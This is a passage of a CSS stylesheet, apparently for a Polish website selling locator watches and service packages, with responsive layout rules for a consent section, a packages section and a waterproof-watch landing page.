    font-size: 21px;
  }

  #zgoda_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #zgoda_4 .s1 h3 {
    text-align: center;
    font-size: 30px;
  }

  #zgoda_4 .s2 h3 {
    text-align: center;
    font-size: 30px;
  }

  #zgoda_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .girl {
    padding-top: 40px;
  }

  #zgoda_4 {
    padding-bottom: 40px;
  }

  #zgoda_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 32px;
    padding-top: 35px;
  }

  #zgoda_5 {
    background-image: none;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_5 .info {
    max-width: none;
  }

  #zgoda_5 .zgoda_table p {
    font-size: 12px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 32px;
    padding-bottom: 10px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 23px;
  }

  #zgoda_6 .br {
    display: none;
  }
}


/*////////////////PLUS PRZYCISK ZALOGUJ - RAMKA/////////////////////*/

.plus_zaloguj_btn {
  border: 2px solid white;
  padding: 5px 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  border-radius: 3px;
}

.plus_zaloguj_btn:hover {
  background: white;
  color: black;
}

#menu nav .plus_zaloguj_a:after {
  background: none !important;
}


/*///////////////////////WWW.GJD.PL/PAKIETY-PLUS - nowa sekcja ////////////////*/

#smerfny_zestaw .smerfny_btn {
  color: #fff;
  line-height: 72px;
  font-size: 24px;
  font-weight: 600;
  width: 25%;
  text-align: center;
  padding: 0 40px;
  position: relative;
  background-color: #77bd40;
  display: inline-block;
  -webkit-border-radius: 0px;
  -webkit-appearance: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

#smerfny_zestaw .smerfny_btn:hover {
  background-color: #6ab82e;
}

#smerfny_zestaw .smerfny_btn::after {
  background: url(../images/packeges/arrow.png);
  width: 16px;
  height: 23px;
  position: absolute;
  right: 40px;
  top: 0;
  bottom: 0;
  margin: auto;
  content: '';
}

#smerfny_zestaw .smerfny_h3 {
  text-align: center;
  font-size: 36px;
  font-weight: 600;
  margin-bottom: 35px;
  padding-bottom: 40px;
}

#smerfny_zestaw .smerfny_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#smerfny_zestaw .smerfny_p {
  font-size: 21px;
  font-weight: 300;
  line-height: 30px;
  text-align: center;
  padding-top: 30px;
}

.tc_smerfny {
  text-align: center;
}

.pakiet_pd {
  padding-top: 15px;
}

#smerfny_zestaw .marchewka {
  max-width: 886px;
}

@media (min-width: 768px) and (max-width: 991px) {
  #smerfny_zestaw .smerfny_h3 {
    font-size: 30px;
    padding-bottom: 10px;
  }

  #smerfny_zestaw .smerfny_img {
    padding-bottom: 30px;
  }

  #smerfny_zestaw .smerfny_p {
    padding-top: 0px;
  }

  .pakiet_pd {
    padding-top: 0px;
  }

  #smerfny_zestaw .smerfny_btn {
    width: 50%;
  }

  #smerfny_zestaw .marchewka {
    max-width: 100%;
  }
}

@media (min-width: 430px) and (max-width: 767px) {
  #smerfny_zestaw .smerfny_h3 {
    font-size: 30px;
    padding-bottom: 10px;
  }

  #smerfny_zestaw .smerfny_img {
    padding-bottom: 15px;
  }

  #smerfny_zestaw .smerfny_p {
    padding-top: 0px;
  }

  .pakiet_pd {
    padding-top: 0px;
  }

  #smerfny_zestaw .smerfny_btn {
    width: 70%;
  }

  #smerfny_zestaw .marchewka {
    max-width: 100%;
  }
}

@media (max-width: 429px) {
  #smerfny_zestaw .smerfny_h3 {
    font-size: 30px;
    padding-bottom: 10px;
  }

  #smerfny_zestaw .smerfny_img {
    padding-bottom: 15px;
  }

  #smerfny_zestaw .smerfny_p {
    padding-top: 0px;
  }

  .pakiet_pd {
    padding-top: 0px;
  }

  #smerfny_zestaw .smerfny_btn {
    width: 85%;
  }

  #smerfny_zestaw .marchewka {
    max-width: 100%;
  }
}


/*////////////// NIEWIDOCZNY CHAT NA MOBILE ///////////////*/

@media (max-width: 767px) {
  .thulium-chat-invitation-wrapper {
    display: none;
  }
}

.thulium-chat-invitation-wrapper {
  background: transparent !important;
}

/*/////////////////////// ZEGAREK WODOODPORNY ///////////////////////////*/

#lp-wodoodporny img {
  max-width: 100%
}

#lp-wodoodporny header {
  background-image: url(/images/page/wodoodporny/header.jpg);
  text-align: center;
  padding: 55px 0px;
  background-position: bottom;
  background-repeat: no-repeat;
}

#lp-wodoodporny header h1 {
  font-size: 33px;
}

#lp-wodoodporny header h3 {
  font-size: 26px;
  margin: 0px;
  text-transform: uppercase;
  color: #ff4000;
}

#lp-wodoodporny header p {
  font-size: 25px; /*padding-bottom:60px;*/
}

#lp-wodoodporny header a {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 0px;
  width: 45%;
  display: block;
  margin: auto;
}

#lp-wodoodporny header a:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-wodoodporny header .nagroda {
  font-size: 20px;
  line-height: 21px;
}

#lp-wodoodporny header .prize2 {
  padding-left: 30px;
  padding-bottom: 30px;
}

#lp-wodoodporny header .prize {
  padding-bottom: 30px;
}

#lp-wodoodporny section h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-wodoodporny section p {
  font-size: 17px;
  line-height: 21px;
}

#lp-wodoodporny section span {
  padding-left: 8px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 17px;
}

#lp-wodoodporny #s1 {
  background-color: #f6f6f6;
}

#lp-wodoodporny #s1 .ico {
  display: inline-block;
  padding: 10px 71px;
}

#lp-wodoodporny #s1 .ico img {
  display: inline-block;
  margin-top: -18px;
}

#lp-wodoodporny #s1 .ico p {
  display: inline-block;
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-wodoodporny #s2 {
  text-align: center;
  padding-bottom: 40px;
}

#lp-wodoodporny #s2 h2 {
  padding-top: 10px;
}

#lp-wodoodporny #s2 .icon {
  display: inline-block;
  border: 1px #d2cbcb solid;
  padding: 0px 31px;
  margin: 12px 12px;
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
}

#lp-wodoodporny #s2 p {
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-wodoodporny #s2 .icon:hover {
  background-color: #fdeee9;
  border-color: #ff4000;
}

#lp-wodoodporny #s3 {
  background-color: #f8f8f8;
}

#lp-wodoodporny #s3 h2 {
  line-height: 38px;
}

#lp-wodoodporny #s3 > div > div > div > div {
  padding-top: 40px;
}

#lp-wodoodporny #s3 .apps {
  padding-right: 40px;
  display: inline-block;
  padding-top: 20px;
}

#lp-wodoodporny #s4 {
  padding: 40px 0px;
}

#lp-wodoodporny #s4 > div > div > div > div {
  padding-top: 40px;
}

#lp-wodoodporny #s4 p {
  position: relative;
}

#lp-wodoodporny #s4 .sim {
  position: absolute;
  right: -30px;
  bottom: -15px;
}

#lp-wodoodporny .float-right {
  float: right;
}

#lp-wodoodporny #s5 {
  background-color: #f6f6f6;
  padding: 40px 0px;
}

#lp-wodoodporny #s5 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 0px 0px;
}

#lp-wodoodporny #s5 ul li:not(:last-child) {
  margin-bottom: 10px;
}

#lp-wodoodporny #s5 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-wodoodporny #s5 .spr1 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s5 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s5 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s5 .sprite {
  width: 21px;
  height: 17px;
  background-image: url(/images/page/wodoodporny/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-wodoodporny #s5 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 32px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-wodoodporny #s6 {
  padding: 40px 0px;
}

#lp-wodoodporny #s6 > div > div > div > div {
  padding-top: 60px;
}

#lp-wodoodporny #s7 {
  text-align: center;
  padding: 50px 0px 80px 0px;
  background-color: #f6f6f6;
}

#lp-wodoodporny #s7 img {
  margin: auto;
}

#lp-wodoodporny #s7 h2 {
  margin-bottom: 0px;
}

#lp-wodoodporny #s8 > div > div > div > div {
  padding-top: 70px;
}

#lp-wodoodporny #s8 {
  padding: 40px 0px;
}

#lp-wodoodporny #s9 {
  padding: 40px 0px;
  background-color: #f6f6f6;
}

#lp-wodoodporny #s9 > div > div > div > div {
  padding-top: 70px;
}

#lp-wodoodporny #s10 > div > div > div > div {
  padding-top: 70px;
}

#lp-wodoodporny #s10 {
  padding: 40px 0px;
}

#lp-wodoodporny #s11 {
  text-align: center;
  padding: 50px 0px 80px 0px;
  background-color: #f6f6f6;
}

#lp-wodoodporny #s11 img {
  margin: auto;
}

#lp-wodoodporny #s11 h2 {
  padding-bottom: 30px;
}

#lp-wodoodporny #s12 {
  padding: 40px 0px;
}

#lp-wodoodporny #s13 {
  text-align: center;
  padding: 50px 0px 35px 0px;
  background-color: #f6f6f6;
}

#lp-wodoodporny #s13 img {
  margin: auto;
}

#lp-wodoodporny #s13 .phone_pattern {
  position: relative;
}

#lp-wodoodporny #s13 p {
  position: absolute;
}

#lp-wodoodporny #s13 .p1 {
  top: 150px;
  left: 30px;
  text-align: left;
}

#lp-wodoodporny #s13 .p2 {
  bottom: 147px;
  left: 30px;
  text-align: left;
}

#lp-wodoodporny #s13 .p3 {
  top: 107px;
  right: 30px;
  text-align: right;
}

#lp-wodoodporny #s13 .p4 {
  bottom: 147px;
  right: 30px;
  text-align: right;
}

#lp-wodoodporny #s13 .specyf_przelacz {
  display: none;
}

#lp-wodoodporny #spec a {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  cursor: pointer;
}

#lp-wodoodporny #spec {
  text-align: center;
  background-color: #f6f6f6;
  padding-bottom: 50px;
}

#lp-wodoodporny #spec #specyfikacja {
  text-align: left;
  padding-top: 30px;
}

#lp-wodoodporny #opinions {
  text-align: center;
  padding: 40px 0px;
}

#lp-wodoodporny #opinions h2 {
  padding-bottom: 30px;
}

#lp-wodoodporny #opinions .border {
  border: 1px solid #ff4000;
  padding: 15px 15px;
}

#lp-wodoodporny #opinions .opinions-pd {
  padding-bottom: 40px;
}

#lp-wodoodporny #opinions .border p {
  padding: 0px 42px;
  position: relative;
}

#lp-wodoodporny #opinions .border img:first-child {
  position: absolute;
  left: 35px;
}

#lp-wodoodporny #opinions .border img:last-child {
  position: absolute;
  right: 35px;
  bottom: 15px;
}

#lp-wodoodporny #s14 {
  background-color: #f6f6f6;
  padding: 40px 0px;
}

#lp-wodoodporny #s14 h2 {
  text-align: center;
  padding-bottom: 20px;
}

#lp-wodoodporny #s14 span {
  text-transform: none;
  font-weight: 100;
}

#lp-wodoodporny #s14 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 65px 0px;
}

#lp-wodoodporny #s14 ul li:not(:last-child) {
  margin-bottom: 15px;
}

#lp-wodoodporny #s14 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-wodoodporny #s14 .spr1 .sprite {
  background-position: 0px 0px;
}

#lp-wodoodporny #s14 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s14 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s14 .spr4 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s14 .spr5 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-wodoodporny #s14 .sprite {
  width: 21px;
  height: 17px;
  background-image: url(/images/page/wodoodporny/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-wodoodporny #s14 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 40px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-wodoodporny #s14 img {
  padding-top: 40px;
}

#lp-wodoodporny #reward {
  padding: 50px 0px;
}

#lp-wodoodporny #reward .prize2 {
  padding-left: 30px;
}

#lp-wodoodporny #reward .tc_medal {
  text-align: center;
}

#lp-wodoodporny #s15 {
  text-align: center;
  background-color: #f6f6f6;
  padding: 50px 0px;
}

#lp-wodoodporny #s15 a {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  width: 30%;
  margin: auto;
}

#lp-wodoodporny #s15 a:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-wodoodporny #s15 p {
  padding: 20px 0px;
  font-size: 17px;
  line-height: 21px;
}

#lp-wodoodporny #s15 h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-wodoodporny #s15 img {
  padding: 30px 0px 60px 0px;
}

#lp-wodoodporny #jak_lokalizujemy h2 {
  margin-top: 30px;
}

#lp-wodoodporny .jak_lok_gjd03 img {
  max-width: 100%;
  height: auto;
  width: 500px;
}

#lp-wodoodporny .jak_lok_gjd03 img:hover {
  opacity: 0.8;
}

#lp-wodoodporny #jak_lokalizujemy {
  padding: 70px 0px;
  background-color: #d6f3fd;
}

#lp-wodoodporny #jak_lokalizujemy h2 {
  margin-top: 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #lp-wodoodporny header p {
    font-size: 23px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 19px;
  }

  #lp-wodoodporny header a {
    font-size: 24px;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 46px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 13px;
  }

  #lp-wodoodporny section h2 {
    font-size: 32px;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 0px;
  }

  #lp-wodoodporny section p {
    font-size: 16px;
  }

  #lp-wodoodporny #s4 .sim {
    right: 0px;
  }

  #lp-wodoodporny #s13 .p1 {
    top: 130px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: 125px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: 125px;
    right: 20px;
  }

  #lp-wodoodporny header {
    background-position: left;
  }

  #lp-wodoodporny #s15 a {
    width: 33%;
  }

  #lp-wodoodporny #jak_lokalizujemy h2 {
    margin-top: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #lp-wodoodporny #s1 .ico p {
    display: block;
    text-align: center;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 51px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 5px;
    width: 116px;
  }

  #lp-wodoodporny #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-wodoodporny #s2 p {
    font-size: 12px;
  }

  #lp-wodoodporny header {
    padding: 0px 0px 10px 0px;
    background-position: right;
  }

  #lp-wodoodporny header h1 {
    font-size: 40px;
    padding-top: 0px;
    line-height: 50px;
    margin-top: 0px;
  }

  #lp-wodoodporny header h3 {
    padding: 15px 0px 0px 0px;
  }

  #lp-wodoodporny header p {
    font-size: 25px;
    line-height: 30px;
  }

  #lp-wodoodporny header .watch {
    max-width: 400px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 21px;
    line-height: 25px;
  }

  #lp-wodoodporny header .prize2 {
    max-width: 150px;
    padding-left: 10px;
  }

  #lp-wodoodporny header .prize {
    max-width: 150px;
  }

  #lp-wodoodporny header a {
    font-size: 23px;
    width: 70%;
  }

  #lp-wodoodporny #s1 {
    padding-top: 20px;
  }

  #lp-wodoodporny #s3 {
    background-image: url(/images/page/wodoodporny/headers3.jpg);
    background-color: none;
    background-repeat: no-repeat;
  }

  #lp-wodoodporny section h2 {
    font-size: 29px;
    line-height: 34px;
  }

  #lp-wodoodporny section p {
    font-size: 16px;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 15px;
    max-width: 170px;
    padding-top: 10px;
    padding-bottom: 45px;
  }

  #lp-wodoodporny #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s5 .tbico {
    font-size: 14px;
  }

  #lp-wodoodporny #s5 .spr1 .sprite {
    margin-bottom: 60px;
  }

  #lp-wodoodporny #s5 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-wodoodporny #s6 > div > div > div > div {
    padding-top: 35px;
  }

  #lp-wodoodporny #s7 {
    padding: 50px 0px 20px 0px;
  }

  #lp-wodoodporny #s8 > div > div > div > div {
    padding-top: 55px;
  }

  #lp-wodoodporny #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s10 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-wodoodporny #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s12 .float-right {
    padding-top: 50px;
  }

  #lp-wodoodporny #s13 .p1 {
    top: 105px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: 90px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 65px;
    right: 20px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: 90px;
    right: 20px;
  }

  #lp-wodoodporny #s13 p {
    font-size: 14px;
  }

  #lp-wodoodporny #s13 {
    padding: 25px 0px 30px 0px;
  }

  #lp-wodoodporny #s14 .tbico {
    font-size: 14px;
  }

  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 58px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 39px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 58px;
  }

  #lp-wodoodporny #s14 .spr5 .sprite {
    margin-bottom: 39px;
  }

  #lp-wodoodporny #s14 img {
    padding-top: 100px;
  }

  #lp-wodoodporny #s14 {
    padding: 10px 0px;
  }

  #lp-wodoodporny #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-wodoodporny #reward .prize {
    max-width: 140px;
  }

  #lp-wodoodporny #reward .prize2 {
    max-width: 140px;
    padding-left: 15px;
  }

  #lp-wodoodporny #reward {
    padding: 30px 0px;
  }

  #lp-wodoodporny #s15 {
    padding: 30px 0px;
  }

  #lp-wodoodporny #s15 a {
    font-size: 23px;
    width: 45%;
  }

  #lp-wodoodporny #s15 p {
    padding: 5px 0px;
  }

  #lp-wodoodporny .jak_lok_yt {
    padding-top: 60px;
  }

  #lp-wodoodporny #jak_lokalizujemy {
    padding: 10px 0px 30px 0px;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #lp-wodoodporny header {
    background-image: url(/images/page/wodoodporny/img/header2.png);
    padding: 0px 0px 10px 0px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 24px;
    line-height: 29px;
  }

  #lp-wodoodporny header h1 {
    margin-bottom: 0px;
    padding-top: 0px;
    margin-top: 10px;
  }

  #lp-wodoodporny header h3 {
    padding-top: 15px;
  }

  #lp-wodoodporny #s1 .ico p {
    display: block;
    text-align: center;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 32px;
  }

  #lp-wodoodporny #s1 {
    text-align: center;
    padding-top: 25px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-wodoodporny #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-wodoodporny #s2 p {
    font-size: 14px;
  }

  #lp-wodoodporny #s3 {
    text-align: center;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 0px;
    padding: 20px 10px 20px 10px;
  }

  #lp-wodoodporny #s4 {
    text-align: center;
  }

  #lp-wodoodporny #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s5 {
    text-align: center;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-wodoodporny #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-wodoodporny #s6 {
    text-align: center;
  }

  #lp-wodoodporny #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny .float-right {
    float: none;
  }

  #lp-wodoodporny #s7 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s8 {
    text-align: center;
  }

  #lp-wodoodporny #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s9 {
    text-align: center;
  }

  #lp-wodoodporny #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s10 {
    text-align: center;
  }

  #lp-wodoodporny #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s12 {
    text-align: center;
  }

  #lp-wodoodporny #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s13 {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-wodoodporny #s13 h2 {
    padding-bottom: 40px;
  }

  #lp-wodoodporny #spec {
    padding-bottom: 30px;
    padding-top: 30px;
  }

  #lp-wodoodporny section p {
    font-size: 15px;
    line-height: 18px;
  }

  #lp-wodoodporny #s14 {
    padding: 10px 0px;
  }

  #lp-wodoodporny #s14 img {
    padding-top: 0px;
  }

  #lp-wodoodporny #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-wodoodporny #reward {
    text-align: center;
  }

  #lp-wodoodporny #reward p {
    font-size: 20px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-wodoodporny #jak_lokalizujemy {
    padding: 20px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-wodoodporny .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 743px) and (max-width: 767px) {
  #lp-wodoodporny #s5 .spr2 .sprite {
    margin-bottom: 24px;
  }
}

@media (min-width: 680px) and (max-width: 767px) {
  #lp-wodoodporny #s13 .p1 {
    left: 40px;
  }

  #lp-wodoodporny #s13 .p2 {
    left: 40px;
  }

  #lp-wodoodporny #s13 .p4 {
    right: 60px;
  }

  #lp-wodoodporny #s13 .p3 {
    right: 60px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #lp-wodoodporny header {
    background-image: url(/images/page/wodoodporny/header2.png);
    padding: 0px 0px 10px 0px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 24px;
    line-height: 29px;
  }

  #lp-wodoodporny header h1 {
    margin-bottom: 0px;
    padding-top: 5px;
    line-height: 40px;
  }

  #lp-wodoodporny header h3 {
    padding-top: 15px;
  }

  #lp-wodoodporny header a {
    width: 65%;
  }

  #lp-wodoodporny header .prize2 {
    max-width: 150px;
    padding-left: 10px;
  }

  #lp-wodoodporny header .prize {
    max-width: 150px;
  }

  #lp-wodoodporny section h2 {
    font-size: 30px;
  }

  #lp-wodoodporny #s1 .ico p {
    display: block;
    text-align: center;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 10px;
  }

  #lp-wodoodporny #s1 {
    text-align: center;
    padding-top: 25px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 5px;
    width: 106px;
  }

  #lp-wodoodporny #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-wodoodporny #s2 p {
    font-size: 11px;
  }

  #lp-wodoodporny #s3 {
    text-align: center;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 0px;
    padding: 20px 5px 20px 5px;
  }

  #lp-wodoodporny #s4 {
    text-align: center;
  }

  #lp-wodoodporny #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s5 {
    text-align: center;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-wodoodporny #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-wodoodporny #s6 {
    text-align: center;
  }

  #lp-wodoodporny #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny .float-right {
    float: none;
  }

  #lp-wodoodporny #s7 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s8 {
    text-align: center;
  }

  #lp-wodoodporny #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s9 {
    text-align: center;
  }

  #lp-wodoodporny #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s10 {
    text-align: center;
  }

  #lp-wodoodporny #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s12 {
    text-align: center;
  }

  #lp-wodoodporny #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s13 {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-wodoodporny #s13 h2 {
    padding-bottom: 40px;
  }

  #lp-wodoodporny #spec {
    padding-bottom: 30px;
    padding-top: 50px;
  }

  #lp-wodoodporny section p {
    font-size: 15px;
    line-height: 18px;
  }

  #lp-wodoodporny #s14 {
    padding: 10px 0px;
  }

  #lp-wodoodporny #s14 img {
    padding-top: 0px;
  }

  #lp-wodoodporny #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-wodoodporny #reward {
    text-align: center;
  }

  #lp-wodoodporny #reward p {
    font-size: 20px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 a {
    font-size: 23px;
    width: 70%;
  }

  #lp-wodoodporny #opinions .border p {
    padding: 0px 0px;
  }

  #lp-wodoodporny #opinions .border img:first-child {
    left: 20px;
    top: 6px;
  }

  #lp-wodoodporny #opinions .border img:last-child {
    right: 20px;
    bottom: 5px;
  }

  #lp-wodoodporny #opinions {
    padding: 20px 0px 40px 0px;
  }

  #lp-wodoodporny #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-wodoodporny #s15 img {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #jak_lokalizujemy {
    padding: 15px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-wodoodporny .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 430px) and (max-width: 542px) {
  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 430px) and (max-width: 453px) {
  #lp-wodoodporny #s5 .spr1 .sprite {
    margin-bottom: 67px;
  }
}

@media (min-width: 430px) and (max-width: 500px) {
  #lp-wodoodporny #s13 .p1 {
    top: 125px;
    left: 10px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 71px;
    right: 10px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: -60px;
    right: 10px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: -26px;
    left: 10px;
  }
}

@media (min-width: 430px) and (max-width: 520px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 430px) and (max-width: 460px) {
  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }
}

@media (max-width: 429px) {
  #lp-wodoodporny header {
    background-image: url(/images/page/wodoodporny/header2.png);
    padding: 0px 0px 10px 0px;
  }

  #lp-wodoodporny header .nagroda {
    font-size: 22px;
    line-height: 26px;
  }

  #lp-wodoodporny header h1 {
    margin-bottom: 0px;
    padding-top: 5px;
    line-height: 33px;
    font-size: 26px;
    margin-top: 10px;
  }

  #lp-wodoodporny header h3 {
    padding-top: 15px;
    font-size: 20px;
  }

  #lp-wodoodporny header a {
    width: 65%;
    font-size: 20px;
    padding: 12px 0px;
  }

  #lp-wodoodporny header .prize2 {
    max-width: 130px;
    padding-left: 10px;
  }

  #lp-wodoodporny header .prize {
    max-width: 130px;
  }

  #lp-wodoodporny section h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #lp-wodoodporny #s3 h2 {
    line-height: 30px;
  }

  #lp-wodoodporny .hd {
    display: none;
  }

  #lp-wodoodporny #s1 .ico p {
    display: block;
    text-align: center;
  }

  #lp-wodoodporny #s1 .ico {
    padding: 10px 10px;
  }

